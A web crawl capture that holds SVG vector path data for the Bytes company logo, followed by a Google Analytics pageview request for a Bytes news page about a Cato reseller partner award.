            <path d="M449.448,298.701C450.059,297.481 450.465,296.517 450.668,295.805C450.869,295.093 450.776,294.559 450.388,294.204C449.998,293.848 449.269,293.628 448.203,293.543C447.137,293.458 445.637,293.416 443.704,293.416C442.248,293.416 441.077,293.451 440.197,293.517C439.317,293.585 438.623,293.721 438.114,293.924C437.605,294.128 437.224,294.39 436.97,294.712C436.716,295.033 436.503,295.466 436.335,296.007L429.118,312.068C428.472,313.627 427.812,315.271 427.135,316.998C426.457,318.727 425.796,320.507 425.152,322.336L425.051,322.336C424.34,320.439 423.637,318.626 422.943,316.897C422.246,315.169 421.545,313.526 420.833,311.967L413.514,295.805C413.276,295.33 413.031,294.94 412.777,294.636C412.523,294.331 412.123,294.085 411.583,293.898C411.039,293.712 410.301,293.585 409.371,293.517C408.439,293.451 407.195,293.416 405.636,293.416C403.772,293.416 402.315,293.458 401.265,293.543C400.214,293.628 399.493,293.848 399.105,294.204C398.715,294.559 398.613,295.085 398.799,295.779C398.985,296.474 399.402,297.448 400.046,298.701L418.038,334.534L418.038,357.659C418.038,357.999 418.139,358.303 418.342,358.576C418.546,358.846 418.909,359.066 419.435,359.236C419.96,359.405 420.646,359.54 421.493,359.642C422.341,359.744 423.424,359.794 424.746,359.794C426.035,359.794 427.109,359.744 427.975,359.642C428.839,359.54 429.524,359.405 430.033,359.236C430.541,359.066 430.904,358.846 431.126,358.576C431.346,358.303 431.456,357.999 431.456,357.659L431.456,334.534L449.448,298.701Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M400.214,339.768C400.214,337.532 399.875,335.516 399.198,333.72C398.519,331.924 397.598,330.358 396.428,329.018C395.259,327.68 393.887,326.589 392.312,325.741C390.736,324.894 389.015,324.301 387.153,323.962C388.609,323.42 389.904,322.709 391.041,321.828C392.175,320.947 393.133,319.93 393.913,318.778C394.691,317.626 395.285,316.347 395.691,314.941C396.097,313.535 396.301,312.035 396.301,310.443C396.301,307.596 395.793,305.122 394.776,303.021C393.76,300.921 392.293,299.184 390.379,297.812C388.465,296.44 386.111,295.416 383.315,294.737C380.52,294.06 377.106,293.721 373.074,293.721L356.556,293.721C355.437,293.721 354.496,294.051 353.735,294.711C352.973,295.372 352.59,296.448 352.59,297.939L352.59,355.27C352.59,356.762 352.973,357.837 353.735,358.499C354.496,359.159 355.437,359.489 356.556,359.489L374.04,359.489C376.683,359.489 379.079,359.329 381.232,359.007C383.382,358.685 385.406,358.185 387.305,357.508C389.203,356.83 390.939,355.965 392.514,354.915C394.091,353.866 395.445,352.61 396.581,351.155C397.715,349.697 398.606,348.02 399.25,346.121C399.893,344.226 400.214,342.107 400.214,339.768ZM382.934,312.068C382.934,313.255 382.747,314.381 382.375,315.449C382.001,316.516 381.434,317.448 380.672,318.245C379.909,319.041 378.952,319.667 377.8,320.126C376.647,320.582 375.107,320.81 373.175,320.81L365.705,320.81L365.705,303.733L372.465,303.733C374.529,303.733 376.183,303.92 377.419,304.292C378.656,304.666 379.681,305.2 380.495,305.894C381.307,306.589 381.917,307.462 382.324,308.511C382.731,309.561 382.934,310.747 382.934,312.068ZM386.339,340.227C386.339,341.684 386.076,342.979 385.551,344.115C385.025,345.25 384.298,346.198 383.365,346.961C382.434,347.723 381.333,348.3 380.062,348.689C378.791,349.079 377.224,349.274 375.362,349.274L365.705,349.274L365.705,330.57L373.633,330.57C376.072,330.57 378.054,330.79 379.58,331.23C381.103,331.67 382.357,332.298 383.341,333.111C384.322,333.923 385.069,334.933 385.577,336.135C386.085,337.338 386.339,338.701 386.339,340.227Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M485.268,304.647L485.256,304.642L485.256,297.939C485.256,296.449 484.875,295.372 484.114,294.711C483.352,294.051 482.41,293.721 481.292,293.721L455.38,293.721C455.042,293.721 454.754,293.815 454.515,294C454.279,294.186 454.075,294.492 453.907,294.914C453.739,295.338 453.612,295.906 453.526,296.618C453.44,297.328 453.399,298.193 453.399,299.209C453.399,300.194 453.44,301.031 453.526,301.725C453.612,302.421 453.739,302.98 453.907,303.404C454.075,303.827 454.279,304.139 454.515,304.344C454.754,304.546 455.042,304.647 455.38,304.647L471.849,304.647L471.849,357.659C471.849,357.998 471.958,358.303 472.179,358.576C472.399,358.845 472.765,359.066 473.272,359.235C473.78,359.405 474.466,359.539 475.329,359.641C476.195,359.744 477.269,359.793 478.558,359.793C479.846,359.793 480.921,359.744 481.786,359.641C482.648,359.539 483.335,359.405 483.843,359.235C484.352,359.066 484.715,358.845 484.937,358.576C485.157,358.303 485.268,357.998 485.268,357.659L485.268,304.647Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M333.574,320.767C330.599,294.393 308.218,273.897 280.943,273.897L280.943,273.898C275.133,273.91 269.544,274.858 264.319,276.6C266.395,276.724 268.295,277.289 269.955,278.307C275.738,281.851 277.131,288.095 276.385,295.831C275.464,305.391 261.933,322.311 261.933,322.311C261.933,322.311 269.427,314.746 280.944,309.161C282.147,308.577 283.394,308.015 284.682,307.485C298.288,301.889 314.607,304.5 324.494,311.031C329.041,314.032 331.911,317.25 333.574,320.767Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M254.196,284.364C250.367,284.541 246.751,286.656 243.605,289.446C234.078,299.008 228.189,312.193 228.189,326.757L228.189,326.861L228.19,326.861C228.207,336.019 230.554,344.631 234.668,352.135C240.204,345.524 247.848,336.206 251.585,330.794C252.454,329.536 253.321,328.216 254.174,326.861L254.175,326.861C259.452,318.486 264.192,308.811 265.477,304.313C266.97,299.091 266.223,283.803 254.196,284.364Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M280.957,379.618C301.8,379.618 319.919,367.553 328.525,350.028C329.15,347.876 329.674,345.247 329.805,342.259C330.043,336.849 328.383,331.471 324.558,326.86L324.559,326.86C322.388,324.245 319.523,321.876 315.913,319.886C307.883,315.46 296.049,314.532 280.943,320.321L280.943,320.322C277.283,321.724 273.432,323.52 269.395,325.757C268.75,326.114 268.106,326.482 267.462,326.86L267.461,326.86C254.77,334.307 242.388,345.543 235.023,352.772C244.086,368.772 261.25,379.58 280.943,379.618" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bytes.co.uk/application/themes/bytes/img/bytes-white-logo.svg
body_size: 4469
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1549 441" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-950.787,-1141.24)">
        <g transform="matrix(4.16667,0,0,4.16667,0,0)">
            <path d="M598.704,332.882C597.889,330.934 596.823,329.239 595.5,327.8C594.18,326.359 592.671,325.124 590.976,324.089C589.281,323.056 587.553,322.132 585.793,321.32C584.03,320.507 582.303,319.735 580.608,319.007C578.913,318.278 577.398,317.499 576.057,316.669C574.72,315.839 573.654,314.889 572.859,313.822C572.062,312.755 571.663,311.493 571.663,310.036C571.663,309.054 571.84,308.122 572.198,307.241C572.552,306.36 573.092,305.607 573.822,304.979C574.551,304.352 575.458,303.86 576.542,303.505C577.625,303.15 578.898,302.971 580.354,302.971C582.217,302.971 583.927,303.199 585.486,303.658C587.045,304.114 588.418,304.622 589.606,305.181C590.79,305.741 591.791,306.258 592.603,306.733C593.418,307.208 594.008,307.443 594.38,307.443C594.755,307.443 595.051,307.342 595.272,307.138C595.491,306.935 595.662,306.614 595.78,306.174C595.898,305.734 595.984,305.174 596.034,304.495C596.084,303.818 596.111,302.988 596.111,302.005C596.111,301.125 596.093,300.387 596.061,299.794C596.025,299.202 595.966,298.711 595.881,298.32C595.798,297.932 595.695,297.617 595.576,297.38C595.455,297.144 595.228,296.856 594.888,296.517C594.552,296.178 593.858,295.753 592.807,295.245C591.755,294.737 590.553,294.279 589.198,293.874C587.843,293.467 586.384,293.145 584.828,292.908C583.268,292.67 581.709,292.552 580.15,292.552C577.135,292.552 574.28,292.941 571.586,293.721C568.892,294.501 566.555,295.677 564.573,297.253C562.59,298.829 561.015,300.811 559.845,303.199C558.677,305.588 558.093,308.358 558.093,311.51C558.093,314.254 558.499,316.61 559.312,318.575C560.126,320.54 561.185,322.242 562.488,323.683C563.793,325.124 565.276,326.359 566.935,327.393C568.595,328.427 570.308,329.35 572.071,330.163C573.831,330.976 575.54,331.748 577.203,332.475C578.862,333.205 580.345,333.984 581.65,334.814C582.955,335.644 584.013,336.592 584.828,337.659C585.64,338.726 586.047,340.006 586.047,341.496C586.047,342.785 585.808,343.953 585.336,345.004C584.86,346.055 584.175,346.935 583.277,347.647C582.38,348.359 581.284,348.909 580,349.3C578.712,349.688 577.253,349.883 575.629,349.883C573.152,349.883 570.978,349.603 569.097,349.044C567.216,348.486 565.598,347.868 564.242,347.189C562.887,346.511 561.777,345.893 560.914,345.334C560.049,344.776 559.379,344.496 558.906,344.496C558.567,344.496 558.271,344.59 558.014,344.776C557.761,344.962 557.56,345.276 557.406,345.716C557.253,346.156 557.143,346.732 557.076,347.444C557.007,348.155 556.974,349.036 556.974,350.087C556.974,351.646 557.067,352.84 557.253,353.671C557.439,354.501 557.755,355.136 558.195,355.575C558.635,356.017 559.355,356.525 560.353,357.101C561.354,357.677 562.598,358.227 564.09,358.753C565.58,359.278 567.3,359.726 569.249,360.099C571.197,360.472 573.305,360.659 575.576,360.659C578.93,360.659 582.081,360.218 585.031,359.338C587.978,358.456 590.553,357.144 592.756,355.398C594.956,353.654 596.701,351.477 597.992,348.867C599.277,346.257 599.92,343.225 599.92,339.768C599.92,337.125 599.516,334.831 598.704,332.882Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M552.075,351.79C551.988,351.129 551.861,350.595 551.694,350.189C551.523,349.782 551.311,349.486 551.057,349.3C550.804,349.113 550.523,349.02 550.219,349.02L526.533,349.02L526.533,330.468L546.407,330.468C546.712,330.468 546.991,330.384 547.245,330.213C547.499,330.045 547.712,329.766 547.88,329.375C548.05,328.985 548.177,328.469 548.261,327.824C548.347,327.182 548.391,326.368 548.391,325.386C548.391,324.438 548.347,323.632 548.261,322.971C548.177,322.31 548.05,321.785 547.88,321.395C547.712,321.007 547.499,320.719 547.245,320.531C546.991,320.346 546.712,320.253 546.407,320.253L526.533,320.253L526.533,304.191L550.015,304.191C550.321,304.191 550.591,304.098 550.829,303.912C551.066,303.726 551.269,303.428 551.44,303.021C551.607,302.616 551.734,302.082 551.821,301.422C551.904,300.761 551.948,299.955 551.948,299.007C551.948,297.989 551.904,297.152 551.821,296.491C551.734,295.83 551.607,295.289 551.44,294.864C551.269,294.441 551.066,294.145 550.829,293.975C550.591,293.806 550.321,293.721 550.015,293.721L517.182,293.721C516.065,293.721 515.123,294.051 514.361,294.712C513.599,295.372 513.218,296.449 513.218,297.939L513.218,355.27C513.218,356.762 513.599,357.837 514.361,358.499C515.123,359.159 516.065,359.49 517.182,359.49L550.219,359.49C550.523,359.49 550.804,359.397 551.057,359.211C551.311,359.025 551.523,358.726 551.694,358.321C551.861,357.914 551.988,357.381 552.075,356.72C552.158,356.06 552.202,355.237 552.202,354.254C552.202,353.271 552.158,352.451 552.075,351.79Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M509.198,299.545C509.198,298.529 509.157,297.664 509.071,296.953C508.989,296.242 508.862,295.675 508.69,295.251C508.522,294.828 508.31,294.522 508.055,294.336C507.802,294.15 507.523,294.057 507.217,294.057L490.988,294.057C490.683,294.057 490.404,294.158 490.15,294.36C489.896,294.564 489.683,294.878 489.515,295.301C489.344,295.724 489.217,296.283 489.134,296.979C489.048,297.673 489.007,298.51 489.007,299.495C489.007,300.511 489.048,301.376 489.134,302.087C489.217,302.798 489.344,303.365 489.515,303.789C489.683,304.212 489.896,304.518 490.15,304.704C490.404,304.89 490.683,304.983 490.988,304.983L507.217,304.983C507.523,304.983 507.802,304.882 508.055,304.68C508.31,304.476 508.522,304.162 508.69,303.739C508.862,303.316 508.989,302.757 509.071,302.061C509.157,301.367 509.198,300.53 509.198,299.545Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M449.448,298.701C450.059,297.481 450.465,296.517 450.668,295.805C450.869,295.093 450.776,294.559 450.388,294.204C449.998,293.848 449.269,293.628 448.203,293.543C447.137,293.458 445.637,293.416 443.704,293.416C442.248,293.416 441.077,293.451 440.197,293.517C439.317,293.585 438.623,293.721 438.114,293.924C437.605,294.128 437.224,294.39 436.97,294.712C436.716,295.033 436.503,295.466 436.335,296.007L429.118,312.068C428.472,313.627 427.812,315.271 427.135,316.998C426.457,318.727 425.796,320.507 425.152,322.336L425.051,322.336C424.34,320.439 423.637,318.626 422.943,316.897C422.246,315.169 421.545,313.526 420.833,311.967L413.514,295.805C413.276,295.33 413.031,294.94 412.777,294.636C412.523,294.331 412.123,294.085 411.583,293.898C411.039,293.712 410.301,293.585 409.371,293.517C408.439,293.451 407.195,293.416 405.636,293.416C403.772,293.416 402.315,293.458 401.265,293.543C400.214,293.628 399.493,293.848 399.105,294.204C398.715,294.559 398.613,295.085 398.799,295.779C398.985,296.474 399.402,297.448 400.046,298.701L418.038,334.534L418.038,357.659C418.038,357.999 418.139,358.303 418.342,358.576C418.546,358.846 418.909,359.066 419.435,359.236C419.96,359.405 420.646,359.54 421.493,359.642C422.341,359.744 423.424,359.794 424.746,359.794C426.035,359.794 427.109,359.744 427.975,359.642C428.839,359.54 429.524,359.405 430.033,359.236C430.541,359.066 430.904,358.846 431.126,358.576C431.346,358.303 431.456,357.999 431.456,357.659L431.456,334.534L449.448,298.701Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M400.214,339.768C400.214,337.532 399.875,335.516 399.198,333.72C398.519,331.924 397.598,330.358 396.428,329.018C395.259,327.68 393.887,326.589 392.312,325.741C390.736,324.894 389.015,324.301 387.153,323.962C388.609,323.42 389.904,322.709 391.041,321.828C392.175,320.947 393.133,319.93 393.913,318.778C394.691,317.626 395.285,316.347 395.691,314.941C396.097,313.535 396.301,312.035 396.301,310.443C396.301,307.596 395.793,305.122 394.776,303.021C393.76,300.921 392.293,299.184 390.379,297.812C388.465,296.44 386.111,295.416 383.315,294.737C380.52,294.06 377.106,293.721 373.074,293.721L356.556,293.721C355.437,293.721 354.496,294.051 353.735,294.711C352.973,295.372 352.59,296.448 352.59,297.939L352.59,355.27C352.59,356.762 352.973,357.837 353.735,358.499C354.496,359.159 355.437,359.489 356.556,359.489L374.04,359.489C376.683,359.489 379.079,359.329 381.232,359.007C383.382,358.685 385.406,358.185 387.305,357.508C389.203,356.83 390.939,355.965 392.514,354.915C394.091,353.866 395.445,352.61 396.581,351.155C397.715,349.697 398.606,348.02 399.25,346.121C399.893,344.226 400.214,342.107 400.214,339.768ZM382.934,312.068C382.934,313.255 382.747,314.381 382.375,315.449C382.001,316.516 381.434,317.448 380.672,318.245C379.909,319.041 378.952,319.667 377.8,320.126C376.647,320.582 375.107,320.81 373.175,320.81L365.705,320.81L365.705,303.733L372.465,303.733C374.529,303.733 376.183,303.92 377.419,304.292C378.656,304.666 379.681,305.2 380.495,305.894C381.307,306.589 381.917,307.462 382.324,308.511C382.731,309.561 382.934,310.747 382.934,312.068ZM386.339,340.227C386.339,341.684 386.076,342.979 385.551,344.115C385.025,345.25 384.298,346.198 383.365,346.961C382.434,347.723 381.333,348.3 380.062,348.689C378.791,349.079 377.224,349.274 375.362,349.274L365.705,349.274L365.705,330.57L373.633,330.57C376.072,330.57 378.054,330.79 379.58,331.23C381.103,331.67 382.357,332.298 383.341,333.111C384.322,333.923 385.069,334.933 385.577,336.135C386.085,337.338 386.339,338.701 386.339,340.227Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M485.268,304.647L485.256,304.642L485.256,297.939C485.256,296.449 484.875,295.372 484.114,294.711C483.352,294.051 482.41,293.721 481.292,293.721L455.38,293.721C455.042,293.721 454.754,293.815 454.515,294C454.279,294.186 454.075,294.492 453.907,294.914C453.739,295.338 453.612,295.906 453.526,296.618C453.44,297.328 453.399,298.193 453.399,299.209C453.399,300.194 453.44,301.031 453.526,301.725C453.612,302.421 453.739,302.98 453.907,303.404C454.075,303.827 454.279,304.139 454.515,304.344C454.754,304.546 455.042,304.647 455.38,304.647L471.849,304.647L471.849,357.659C471.849,357.998 471.958,358.303 472.179,358.576C472.399,358.845 472.765,359.066 473.272,359.235C473.78,359.405 474.466,359.539 475.329,359.641C476.195,359.744 477.269,359.793 478.558,359.793C479.846,359.793 480.921,359.744 481.786,359.641C482.648,359.539 483.335,359.405 483.843,359.235C484.352,359.066 484.715,358.845 484.937,358.576C485.157,358.303 485.268,357.998 485.268,357.659L485.268,304.647Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M333.574,320.767C330.599,294.393 308.218,273.897 280.943,273.897L280.943,273.898C275.133,273.91 269.544,274.858 264.319,276.6C266.395,276.724 268.295,277.289 269.955,278.307C275.738,281.851 277.131,288.095 276.385,295.831C275.464,305.391 261.933,322.311 261.933,322.311C261.933,322.311 269.427,314.746 280.944,309.161C282.147,308.577 283.394,308.015 284.682,307.485C298.288,301.889 314.607,304.5 324.494,311.031C329.041,314.032 331.911,317.25 333.574,320.767Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M254.196,284.364C250.367,284.541 246.751,286.656 243.605,289.446C234.078,299.008 228.189,312.193 228.189,326.757L228.189,326.861L228.19,326.861C228.207,336.019 230.554,344.631 234.668,352.135C240.204,345.524 247.848,336.206 251.585,330.794C252.454,329.536 253.321,328.216 254.174,326.861L254.175,326.861C259.452,318.486 264.192,308.811 265.477,304.313C266.97,299.091 266.223,283.803 254.196,284.364Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M280.957,379.618C301.8,379.618 319.919,367.553 328.525,350.028C329.15,347.876 329.674,345.247 329.805,342.259C330.043,336.849 328.383,331.471 324.558,326.86L324.559,326.86C322.388,324.245 319.523,321.876 315.913,319.886C307.883,315.46 296.049,314.532 280.943,320.321L280.943,320.322C277.283,321.724 273.432,323.52 269.395,325.757C268.75,326.114 268.106,326.482 267.462,326.86L267.461,326.86C254.77,334.307 242.388,345.543 235.023,352.772C244.086,368.772 261.25,379.58 280.943,379.618" style="fill:white;fill-rule:nonzero;"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=450227708&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bytes.co.uk%2Finfo%2Fnews%2Fbytes-news-bytes-win-cato-reseller-partner-year&ul=en-us%40posix&dt=Bytes%20News%3A%20Bytes%20Win%20Cato%20Reseller%20Partner%20of%20the%20Year%20%7C%20Bytes&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=1576525169&gjid=1608776898&cid=1168435312.1769410543&tid=UA-10375727-1&_gid=579975534.1769410543&_slc=1&gtm=45He61m0n81PF5L5RDza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616986~115938465~115938468~116185181~116185182~116682876~116992598~117041587&z=597787404
body_size: -450
content:
2,cG-0RGMWTE2ZP